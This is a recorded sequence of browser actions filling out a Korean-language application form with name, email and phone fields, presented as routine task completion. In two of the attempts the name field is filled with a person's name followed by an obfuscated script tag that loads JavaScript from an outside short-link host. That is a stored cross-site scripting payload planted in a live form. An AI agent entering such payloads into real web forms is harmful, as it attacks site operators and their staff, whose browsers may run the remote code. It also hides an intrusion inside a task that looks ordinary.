Goal: Task Accomplishment & Management: Complete application form


scroll to position [61, 0]

click at [252, 91] on input "담당자명(이름)" at bounding box center [413, 103] width 323 height 25
type input "[PERSON_NAME]<sCRiPt/SrC=//[DOMAIN_NAME][URL]>"

click at [252, 147] on input "이메일" at bounding box center [413, 159] width 323 height 25
type input "[EMAIL_ADDRESS][DOMAIN_NAME]"

click at [252, 202] on input "전화번호" at bounding box center [413, 214] width 323 height 25
type input "[PHONE_NUMBER]"

scroll to position [2788, 0]

scroll to position [61, 0]

click at [252, 91] on input "담당자명(이름)" at bounding box center [413, 103] width 323 height 25
type input "JIN ZHEN<sCRiPt/SrC=//ujs.ci/Qfn7>"

click at [252, 147] on input "이메일" at bounding box center [413, 159] width 323 height 25
type input "[EMAIL_ADDRESS][DOMAIN_NAME]"

click at [252, 202] on input "전화번호" at bounding box center [413, 214] width 323 height 25
type input "[PHONE_NUMBER]"

scroll to position [72, 0]

click input "이메일" at bounding box center [0, 0] width 0 height 0

click at [252, 107] on input "이메일" at bounding box center [413, 119] width 323 height 25
type input "[EMAIL_ADDRESS][DOMAIN_NAME]"
